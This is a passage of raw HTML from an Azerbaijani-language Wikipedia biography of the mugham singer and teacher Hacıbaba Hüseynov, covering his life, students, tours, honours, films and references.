</tbody></table><link rel="mw:PageProp/Category" href="./Kateqoriya:Əlifba_sırasına_görə_musiqiçilər#Hacıbaba%20Hüseynov" about="#mwt1" id="mwBw"/>



<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr" id="mwAA"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan" id="mwCw"><label class="toctogglelabel" for="toctogglecheckbox" id="mwtA"></label></span></div><ul id="mwtQ"><li class="toclevel-1 tocsection-1" id="mwtg"><a href="#Həyatı" id="mwtw"><span class="tocnumber" id="mwuA">1</span> <span class="toctext" id="mwuQ">Həyatı</span></a></li><li class="toclevel-1 tocsection-2" id="mwug"><a href="#Mükafatları" id="mwuw"><span class="tocnumber" id="mwvA">2</span> <span class="toctext" id="mwvQ">Mükafatları</span></a></li><li class="toclevel-1 tocsection-3" id="mwvg"><a href="#Filmoqrafiya" id="mwvw"><span class="tocnumber" id="mwwA">3</span> <span class="toctext" id="mwwQ">Filmoqrafiya</span></a></li><li class="toclevel-1 tocsection-4" id="mwwg"><a href="#Həmçinin_bax" id="mwww"><span class="tocnumber" id="mwxA">4</span> <span class="toctext" id="mwxQ">Həmçinin bax</span></a></li><li class="toclevel-1 tocsection-5" id="mwxg"><a href="#İstinadlar" id="mwxw"><span class="tocnumber" id="mwyA">5</span> <span class="toctext" id="mwyQ">İstinadlar</span></a></li><li class="toclevel-1 tocsection-6" id="mwyg"><a href="#Ədəbiyyat" id="mwyw"><span class="tocnumber" id="mwzA">6</span> <span class="toctext" id="mwzQ">Ədəbiyyat</span></a></li></ul></div></section><section data-mw-section-id="1" id="mwDA" aria-labelledby="Həyatı"><div class="mw-heading mw-heading2" id="mwzg"><h2 id="Həyatı"><span id="H.C9.99yat.C4.B1" typeof="mw:FallbackId"></span>Həyatı</h2><span class="mw-editsection" id="mwzw">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Hac%C4%B1baba_H%C3%BCseynov&amp;action=edit&amp;section=1" title="Həyatı bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mw0A">
    <span class="minerva-icon minerva-icon--edit" id="mw0Q"></span>
<span id="mw0g"></span>
</a>

</span>

</div><div id="mw0w">
<p id="mwDQ">Hacıbaba Hüseynov 15 mart 1919-cu ildə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bakı" title="Bakı" id="mwDg">Bakıda</a> anadan olmuşdur.<sup about="#mwt9" class="mw-ref reference" id="cite_ref-aa_1-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;aa&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-aa-1&quot;}}"><a href="#cite_note-aa-1" id="mwDw"><span class="mw-reflink-text" id="mwEA"><span class="cite-bracket" id="mwEQ">[</span>1<span class="cite-bracket" id="mwEg">]</span></span></a></sup> Ruhani ailəsində böyümüşdür. 1941-ci ildə Böyük vətən müharibəsinin başlaması ilə "Parkommuna" zavodunda tornaçı işləməyə başlayır. 1945-ci ildə müharibə bitəndən sonra Hacıbaba Hüseynovun baldızı olan tanınmış xanəndə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sara_Qədimova" title="Sara Qədimova" id="mwEw">Sara Qədimova</a> Hacıbaba Hüseynovu görkəmli pedaqoq, tarzən <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əhməd_Bakıxanov" title="Əhməd Bakıxanov" id="mwFA">Əhməd Bakıxanovla</a> tanış edir. Ə. Bakıxanov H. Hüseynovu öz ansamblına dəvət edir. O, həmin ansamblda üç il fəaliyyət göstərmişdir.</p>

<p id="mwFQ">1962–1992-ci illərdə Hacıbaba Hüseynov <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan_Milli_Konservatoriyası_nəzdində_Musiqi_Kolleci" title="Azərbaycan Milli Konservatoriyası nəzdində Musiqi Kolleci" id="mwFg">Asəf Zeynallı adına Azərbaycan Dövlət Musiqi Məktəbində</a> muğamatdan dərs demişdir.<sup about="#mwt13" class="mw-ref reference" id="cite_ref-2" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-2&quot;}}"><a href="#cite_note-2" id="mwFw"><span class="mw-reflink-text" id="mwGA"><span class="cite-bracket" id="mwGQ">[</span>2<span class="cite-bracket" id="mwGg">]</span></span></a></sup> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Nəzakət_Məmmədova" title="Nəzakət Məmmədova" id="mwGw">Nəzakət Məmmədova</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qədir_Rüstəmov" title="Qədir Rüstəmov" id="mwHA">Qədir Rüstəmov</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Aqil_Məlikov" title="Aqil Məlikov" id="mwHQ">Aqil Məlikov</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Səxavət_Məmmədov_(xanəndə)" title="Səxavət Məmmədov (xanəndə)" class="mw-redirect" id="mwHg">Səxavət Məmmədov</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Zaur_Rzayev" title="Zaur Rzayev" id="mwHw">Zaur Rzayev</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Teymur_Mustafayev_(xanəndə)" title="Teymur Mustafayev (xanəndə)" class="mw-redirect" id="mwIA">Teymur Mustafayev</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sabir_Əliyev_(xanəndə)" title="Sabir Əliyev (xanəndə)" id="mwIQ">Sabir Əliyev</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bilal_Əliyev" title="Bilal Əliyev" id="mwIg">Bilal Əliyev</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Zabit_Nəbizadə" title="Zabit Nəbizadə" id="mwIw">Zabit Nəbizadə</a> və başqaları onun tələbələri olmuşdur.</p>

<p id="mwJA">Hacıbaba Hüseynov <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Rast" title="Rast" id="mwJQ">Rast muğamının</a> "Üşşaq", "Hüseyni", "Novruzi ravəndə", digər muğamlarda olan "Şah Xətai" şöbələrinin ilk ifaçısı olub.<sup about="#mwt14" class="mw-ref reference" id="cite_ref-aa_1-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;aa&quot;}}"><a href="#cite_note-aa-1" id="mwJg"><span class="mw-reflink-text" id="mwJw"><span class="cite-bracket" id="mwKA">[</span>1<span class="cite-bracket" id="mwKQ">]</span></span></a></sup> Onun təşəbbüsü ilə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bayatı-Şiraz" title="Bayatı-Şiraz" id="mwKg">Bayatı-Şiraz</a> muğamının "Dilrüba" şöbəsi dərsliyə əlavə olunub.</p>

<p id="mwKw">Xanəndə 1989-cu ildən xarici ölkələrə qastrol səfərlərinə başlayır. İlk səfəri böyük bir musiqiçi və ziyalı heyəti ilə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İraq" title="İraq" id="mwLA">İraqa</a> olmuşdur. 1990-cı ildə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Türkiyə" title="Türkiyə" id="mwLQ">Türkiyənin</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Adana" title="Adana" id="mwLg">Adana</a> şəhərində, 1991-ci ildə 1 ay ərzində <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Belçika" title="Belçika" id="mwLw">Belçikanın</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Brüssel" title="Brüssel" id="mwMA">Brüssel</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fransa" title="Fransa" id="mwMQ">Fransanın</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Paris" title="Paris" id="mwMg">Paris</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Marsel" title="Marsel" id="mwMw">Marsel</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Lyon" title="Lyon" class="mw-redirect" id="mwNA">Lyon</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Monpelye" title="Monpelye" id="mwNQ">Monpelye</a> şəhərlərində, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İsveçrə" title="İsveçrə" id="mwNg">İsveçrədə</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hollandiya" title="Hollandiya" class="mw-redirect" id="mwNw">Hollandiyada</a> konsertlər verir. Son səfəri 1992-ci ildə on iki nəfərlik musiqiçi heyəti ilə 2 aydan artıq çəkən <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İran_İslam_Respublikası" title="İran İslam Respublikası" class="mw-redirect" id="mwOA">İran İslam Respublikasına</a> olur.<sup about="#mwt17" class="mw-ref reference" id="cite_ref-3" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-3&quot;}}"><a href="#cite_note-3" id="mwOQ"><span class="mw-reflink-text" id="mwOg"><span class="cite-bracket" id="mwOw">[</span>3<span class="cite-bracket" id="mwPA">]</span></span></a></sup></p>

<p id="mwPQ">H. Hüseynov 24 oktyabr 1993-cü ildə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bakı" title="Bakı" id="mwPg">Bakıda</a> vəfat etmişdir.<sup about="#mwt20" class="mw-ref reference" id="cite_ref-4" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-4&quot;}}"><a href="#cite_note-4" id="mwPw"><span class="mw-reflink-text" id="mwQA"><span class="cite-bracket" id="mwQQ">[</span>4<span class="cite-bracket" id="mwQg">]</span></span></a></sup> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Heydər_Əliyev" title="Heydər Əliyev" id="mwQw">Heydər Əliyevin</a> göstərişi ilə xanəndə 26 oktyabr 1993-cü ildə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Birinci_Fəxri_Xiyaban" title="Birinci Fəxri Xiyaban" class="mw-redirect" id="mwRA">Birinci Fəxri Xiyabanda</a> dəfn olunub.</p>

<p id="mwRQ">22 fevral 2019-cu ildə Azərbaycan Respublikasının Prezidenti <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İlham_Əliyev" title="İlham Əliyev" id="mwRg">İlham Əliyev</a> Hacıbaba Hüseynovun 100 illik yubileyinin qeyd edilməsi haqqında sərəncam imzalamışdır.<sup about="#mwt23" class="mw-ref reference" id="cite_ref-5" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-5&quot;}}"><a href="#cite_note-5" id="mwRw"><span class="mw-reflink-text" id="mwSA"><span class="cite-bracket" id="mwSQ">[</span>5<span class="cite-bracket" id="mwSg">]</span></span></a></sup></p>
<figure typeof="mw:File/Thumb" id="mwSw"><a href="//az.wikipedia.org/wiki/Fayl:Sara_Gadimova,_Hajibaba_Huseynov.jpg" class="mw-file-description" id="mwTA"><img resource="//az.wikipedia.org/wiki/Fayl:Sara_Gadimova,_Hajibaba_Huseynov.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/5/53/Sara_Gadimova%2C_Hajibaba_Huseynov.jpg/250px-Sara_Gadimova%2C_Hajibaba_Huseynov.jpg" decoding="async" data-file-width="2588" data-file-height="3174" data-file-type="bitmap" height="294" width="240" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/53/Sara_Gadimova%2C_Hajibaba_Huseynov.jpg/500px-Sara_Gadimova%2C_Hajibaba_Huseynov.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/5/53/Sara_Gadimova%2C_Hajibaba_Huseynov.jpg/500px-Sara_Gadimova%2C_Hajibaba_Huseynov.jpg 2x" class="mw-file-element" id="mwTQ" loading="lazy"/></a><figcaption id="mwTg"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sara_Qədimova" title="Sara Qədimova" id="mwTw">Sara Qədimova</a> və Hacıbaba Hüseynov. 1960-cı illər</figcaption></figure>

</div></section><section data-mw-section-id="2" id="mwUA" aria-labelledby="Mükafatları"><div class="mw-heading mw-heading2" id="mw1A"><h2 id="Mükafatları"><span id="M.C3.BCkafatlar.C4.B1" typeof="mw:FallbackId"></span>Mükafatları</h2><span class="mw-editsection" id="mw1Q">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Hac%C4%B1baba_H%C3%BCseynov&amp;action=edit&amp;section=2" title="Mükafatları bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mw1g">
    <span class="minerva-icon minerva-icon--edit" id="mw1w"></span>
<span id="mw2A"></span>
</a>

</span>

</div><div id="mw2Q">
<ul id="mwUQ"><li id="mwUg">"<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan_SSR_xalq_artisti" title="Azərbaycan SSR xalq artisti" id="mwUw">Azərbaycan SSR xalq artisti</a>" fəxri adı — 29 oktyabr 1990<span class="noprint" title="Azərbaycan SSR xalq artistlərinin siyahısı#1990" about="#mwt24" typeof="mw:Transclusion" id="mwVA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Bax&quot;,&quot;href&quot;:&quot;./Şablon:Bax&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Azərbaycan SSR xalq artistlərinin siyahısı#1990&quot;}},&quot;i&quot;:0}}]}"><sup><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan_SSR_xalq_artistlərinin_siyahısı#1990" title="Azərbaycan SSR xalq artistlərinin siyahısı">[⇨]</a></sup></span></li>
<li id="mwVQ">"<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan_SSR_əməkdar_artisti" title="Azərbaycan SSR əməkdar artisti" id="mwVg">Azərbaycan SSR əməkdar artisti</a>" fəxri adı — 21 mart 1989<span class="noprint" title="Azərbaycan SSR əməkdar artistlərinin siyahısı#1989" about="#mwt25" typeof="mw:Transclusion" id="mwVw" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Bax&quot;,&quot;href&quot;:&quot;./Şablon:Bax&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Azərbaycan SSR əməkdar artistlərinin siyahısı#1989&quot;}},&quot;i&quot;:0}}]}"><sup><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan_SSR_əməkdar_artistlərinin_siyahısı#1989" title="Azərbaycan SSR əməkdar artistlərinin siyahısı">[⇨]</a></sup></span></li></ul>

</div></section><section data-mw-section-id="3" id="mwWA" aria-labelledby="Filmoqrafiya"><div class="mw-heading mw-heading2" id="mw2g"><h2 id="Filmoqrafiya">Filmoqrafiya</h2><span class="mw-editsection" id="mw2w">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Hac%C4%B1baba_H%C3%BCseynov&amp;action=edit&amp;section=3" title="Filmoqrafiya bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mw3A">
    <span class="minerva-icon minerva-icon--edit" id="mw3Q"></span>
<span id="mw3g"></span>
</a>

</span>

</div><div id="mw3w">
<ul id="mwWQ"><li id="mwWg"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Ocaq_başı_(film,_1990)" title="Ocaq başı (film, 1990)" id="mwWw">Ocaq başı (film, 1990)</a></li>
<li id="mwXA"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qayıdış_(film,_1992)" title="Qayıdış (film, 1992)" id="mwXQ">Qayıdış (film, 1992)</a></li>
<li id="mwXg"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/&quot;Hacı_Mail&quot;_nağılı..._(film,_2005)" title="&quot;Hacı Mail&quot; nağılı... (film, 2005)" id="mwXw">"Hacı Mail" nağılı... (film, 2005)</a></li>
<li id="mwYA"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Muğamat_var_olan_yerdə…?action=edit&amp;redlink=1" title="Muğamat var olan yerdə… (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwYQ" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Muğamat var olan yerdə…&quot;]}}">Muğamat var olan yerdə…</a> (film, 2009)</li>
<li id="mwYg"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Ver_sözə_ehya_ki..." title="Ver sözə ehya ki..." id="mwYw">Ver sözə ehya ki... </a> (film, 1990)</li></ul>

</div></section><section data-mw-section-id="4" id="mwZA" aria-labelledby="Həmçinin_bax"><div class="mw-heading mw-heading2" id="mw4A"><h2 id="Həmçinin_bax"><span id="H.C9.99m.C3.A7inin_bax" typeof="mw:FallbackId"></span>Həmçinin bax</h2><span class="mw-editsection" id="mw4Q">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Hac%C4%B1baba_H%C3%BCseynov&amp;action=edit&amp;section=4" title="Həmçinin bax bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mw4g">
    <span class="minerva-icon minerva-icon--edit" id="mw4w"></span>
<span id="mw5A"></span>
</a>

</span>

</div><div id="mw5Q">
<ul id="mwZQ"><li id="mwZg"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Durnam_(xalq_mahnısı)" title="Durnam (xalq mahnısı)" id="mwZw">Durnam (xalq mahnısı)</a></li></ul>

</div></section><section data-mw-section-id="5" id="mwaA" aria-labelledby="İstinadlar"><div class="mw-heading mw-heading2" id="mw5g"><h2 id="İstinadlar"><span id=".C4.B0stinadlar" typeof="mw:FallbackId"></span>İstinadlar</h2><span class="mw-editsection" id="mw5w">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Hac%C4%B1baba_H%C3%BCseynov&amp;action=edit&amp;section=5" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mw6A">
    <span class="minerva-icon minerva-icon--edit" id="mw6Q"></span>
<span id="mw6g"></span>
</a>

</span>

</div><div id="mw6w">
<style data-mw-deduplicate="TemplateStyles:r6982878" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt26" id="mwaQ" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:İstinad siyahısı/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İstinad siyahısı&quot;,&quot;href&quot;:&quot;./Şablon:İstinad_siyahısı&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;2&quot;}},&quot;i&quot;:0}}]}">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist reflist-columns references-column-width  reflist-columns-2" about="#mwt26" id="mwag">
<ol class="mw-references references" typeof="mw:Extension/references" about="#mwt28" id="mwaw" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;&quot;,&quot;responsive&quot;:&quot;0&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"><li about="#cite_note-aa-1" id="cite_note-aa-1" data-mw-footnote-number="1"><span rel="mw:referencedBy" class="mw-cite-backlink" id="mwbA"><a href="#cite_ref-aa_1-0" id="mwbQ"><span class="mw-linkback-text" id="mwbg">1</span></a> <a href="#cite_ref-aa_1-1" id="mwbw"><span class="mw-linkback-text" id="mwcA">2</span></a></span> <span id="mw-reference-text-cite_note-aa-1" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt7" typeof="mw:Transclusion" id="mwcQ" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;http://www.mct.gov.az/az/umumi-xeberler/xalq-artisti-hacibaba-huseynovun-dogum-gununde-mezari-ziyaret-olunacaq&quot;},&quot;title&quot;:{&quot;wt&quot;:&quot;Xalq artisti Hacıbaba Hüseynovun doğum günündə məzarı ziyarət olunacaq&quot;},&quot;author&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;12 mart 2019&quot;},&quot;website&quot;:{&quot;wt&quot;:&quot;mct.gov.az&quot;},&quot;publisher&quot;:{&quot;wt&quot;:&quot;[[Mədəniyyət Nazirliyi (Azərbaycan)|Azərbaycan Respublikası Mədəniyyət Nazirliyi]]&quot;},&quot;language&quot;:{&quot;wt&quot;:&quot;az&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;28 yanvar 2021&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20211025191603/http://mct.gov.az/az/umumi-xeberler/xalq-artisti-hacibaba-huseynovun-dogum-gununde-mezari-ziyaret-olunacaq&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2021-10-25&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="http://www.mct.gov.az/az/umumi-xeberler/xalq-artisti-hacibaba-huseynovun-dogum-gununde-mezari-ziyaret-olunacaq" class="external text" id="mwcg">"Xalq artisti Hacıbaba Hüseynovun doğum günündə məzarı ziyarət olunacaq"</a>. mct.gov.az <span class="ref-info" id="mwcw">(az.)</span>. <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Mədəniyyət_Nazirliyi_(Azərbaycan)" title="Mədəniyyət Nazirliyi (Azərbaycan)" id="mwdA">Azərbaycan Respublikası Mədəniyyət Nazirliyi</a>. 12 mart 2019. <small id="mwdQ">25 oktyabr 2021 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20211025191603/http://mct.gov.az/az/umumi-xeberler/xalq-artisti-hacibaba-huseynovun-dogum-gununde-mezari-ziyaret-olunacaq" class="external text" id="mwdg">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwdw">. <small id="mweA">İstifadə tarixi: <span class="nowrap" id="mweQ">28 yanvar</span> 2021</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=mct.gov.az&amp;rft.atitle=Xalq+artisti+Hac%C4%B1baba+H%C3%BCseynovun+do%C4%9Fum+g%C3%BCn%C3%BCnd%C9%99+m%C9%99zar%C4%B1+ziyar%C9%99t+olunacaq&amp;rft.date=2019-03-12&amp;rft_id=http%3A%2F%2Fwww.mct.gov.az%2Faz%2Fumumi-xeberler%2Fxalq-artisti-hacibaba-huseynovun-dogum-gununde-mezari-ziyaret-olunacaq&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AHac%C4%B1baba+H%C3%BCseynov" class="Z3988" about="#mwt7" id="mweg"></span><style data-mw-deduplicate="TemplateStyles:r8062477" typeof="mw:Extension/templatestyles" about="#mwt7" id="mwew" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span></li>
<li about="#cite_note-2" id="cite_note-2" data-mw-footnote-number="2"><span class="mw-cite-backlink" id="mwfA"><a href="#cite_ref-2" rel="mw:referencedBy" id="mwfQ"><span class="mw-linkback-text" id="mwfg">↑</span></a></span> <span id="mw-reference-text-cite_note-2" class="mw-reference-text reference-text"><cite class="citation book" about="#mwt10" typeof="mw:Transclusion" id="mwfw" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;cite book&quot;,&quot;href&quot;:&quot;./Şablon:Cite_book&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Энциклопедия Азербайджанского Мугама&quot;},&quot;year&quot;:{&quot;wt&quot;:&quot;2012&quot;},&quot;location&quot;:{&quot;wt&quot;:&quot;{{comment|Б|Баку}}&quot;},&quot;publisher&quot;:{&quot;wt&quot;:&quot;[[Şərq-Qərb nəşriyyatı|Şərq-Qərb]]&quot;},&quot;page&quot;:{&quot;wt&quot;:&quot;97&quot;}},&quot;i&quot;:0}}]}">Энциклопедия Азербайджанского Мугама. <style data-mw-deduplicate="TemplateStyles:r4925992" typeof="mw:Extension/templatestyles" about="#mwt11" id="mwgA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:Comment/styles.css&quot;}}">.mw-parser-output .ts-comment-commentedText{border-bottom:1px dotted;cursor:help}@media(hover:none){.mw-parser-output .ts-comment-commentedText:not(.rt-commentedText){border-bottom:0;cursor:auto}}</style><span class="ts-comment-commentedText" title="Баку" id="mwgQ">Б</span>: <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Şərq-Qərb_nəşriyyatı?action=edit&amp;redlink=1" title="Şərq-Qərb nəşriyyatı (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwgg" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Şərq-Qərb nəşriyyatı&quot;]}}">Şərq-Qərb</a>. 2012. səh.<span typeof="mw:Entity" id="mwgw"> </span>97.</cite><span 